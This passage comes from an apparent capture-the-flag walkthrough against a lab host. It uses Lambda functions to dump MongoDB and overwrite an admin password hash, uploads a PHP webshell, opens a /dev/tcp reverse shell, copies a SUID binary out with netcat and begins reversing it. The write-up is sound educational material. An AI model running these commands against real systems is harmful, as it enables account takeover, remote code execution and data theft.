

Next, the MongoFullEnum Lambda function was executed and the output was saved to output.json.

aws lambda invoke \
--function-name MongoFullEnum \
--endpoint-url http://cloud.velorum.hc \
output.json



Finally, the data extracted from MongoDB was analyzed.

cat output.json | jq '.body' -r | jq -r '|keys'



The velorum_app database was identified, containing stored admin credentials.

cat output.json | jq '.body' -r | jq -r 'velorum_app'



As a result, the usero admin@velorum.hc and the associated password hash were obtained:
$2y$12$utfeLO161spkah9qFcGqvuGOfqZRJ6J5SmDpdVJrE6a2bE73JCbbS.
However, it was not possible to crack this hash using Hashcat.
Since the existing hash could not be cracked, a new bcrypt hash was generated for a known password. Instead of cracking the original hash, the database record was modified to replace the password with a controlled hash, allowing authentication with a known credential.

A bcrypt hash was generated for a known password.

import bcrypt
pw = b'P@$$word123!'
h = bcrypt.hashpw(pw, bcrypt.gensalt(12))
print(h.decode())



The handler.js file was modified again so the function would connect to MongoDB and update the administrator password hash.

// updatePassword.js - Update admin password in velorum_app database
const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';

exports.handler = async () => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

// Connect to the velorum_app database
const db = client.db('velorum_app');
const usersCollection = db.collection('users');

// Update the admin user's password
const result = await usersCollection.updateOne(
{ email: 'admin@velorum.hc' }, // Find the admin user by email
{
$set: {
password: '$2b$12$sXRGnxCaTQ.jMMhqSPT9tuAXrY5dySCeZCHQdMvRxeiFmga9vwpPa'
}
}
);

if (result.matchedCount === 0) {
return {
statusCode: 404,
body: JSON.stringify({
error: 'Admin user not found',
message: 'No user found with email admin@velorum.hc'
}),
headers: { 'Content-Type': 'application/json' }
};
}

if (result.modifiedCount === 0) {
return {
statusCode: 200,
body: JSON.stringify({
message: 'Password was already set to the new value',
matchedCount: result.matchedCount,
modifiedCount: result.modifiedCount
}),
headers: { 'Content-Type': 'application/json' }
};
}

return {
statusCode: 200,
body: JSON.stringify({
message: 'Admin password updated successfully',
matchedCount: result.matchedCount,
modifiedCount: result.modifiedCount
}),
headers: { 'Content-Type': 'application/json' }
};

} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({
error: 'Database operation failed',
message: err.message
}),
headers: { 'Content-Type': 'application/json' }
};
} finally {
await client.close().catch(() => {});
}
};

The files were repackaged again into a .zip archive.

zip -r mongo-change-admin-pass.zip handler.js node_modules package.json



An AWS Lambda function named ChangePass was created to update the administrator password in MongoDB.

aws lambda create-function \
--function-name ChangePass \
--runtime nodejs18.x \
--role arn:aws:iam::000000000000:role/lambda-execute-role \
--handler handler.handler \
--zip-file fileb://mongo-change-admin-pass.zip \
--timeout 15 \
--memory-size 256 \
--endpoint-url http://cloud.velorum.hc


The function was then invoked to proceed with exploitation.

aws lambda invoke \
--function-name ChangePass \
--endpoint-url http://cloud.velorum.hc \
output.json && jq . output.json



This successfully changed the administrator password. With the username and password, it was possible to authenticate to the main web application.

admin:P@$$word123!





Upon analyzing the application, a file upload functionality was identified, allowing files to be uploaded to the system.



By intercepting this endpoint with a proxy, it was observed that the endpoint accepts .php file uploads. This allowed uploading a webshell, enabling command execution on the server through the web application.





The uploaded file was then accessed.


From this point forward, it was possible to execute system commands through parameter 0 of the uploaded webshell.



Exploitation – Obtaining the user flag

Since command execution was already available, a reverse shell was initiated, obtaining interactive remote access to the machine.

url-encode =%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F%3Cmachine-ip%3E%2F443%200%3E%261%27

/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'



The connection was received successfully, confirming control of the application.


After obtaining the reverse shell, the session was upgraded to a TTY shell, allowing full terminal interaction.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



The user flag is located in the root directory /.



Privilege Escalation – Obtaining the root flag

Using the find command, all binaries with the SUID bit set were listed, identifying potential privilege escalation vectors.

find / -perm -4000 2>/dev/null



The binary /usr/bin/vaultauth was identified with the SUID bit set, indicating it executes with root privileges regardless of the executing user.

Next, for local analysis, the binary /usr/bin/vaultauth was transferred with the aim of evaluating its behavior and identifying potential exploitable flaws.
The binary was transferred locally for analysis using netcat (nc).
To send the file:

nc <vpn-ip> 443 < /usr/bin/vaultauth



To receive the file:

nc -lvnp 443 > auth



The binary was analyzed using Ghidra to understand its internal logic.



During binary analysis in Ghidra, the function FUN_00101289, responsible for performing an XOR operation (used to encrypt/decrypt data), was identified. From the code analysis, it was possible to extract the key used, identified as: 2233445566778899aabb.



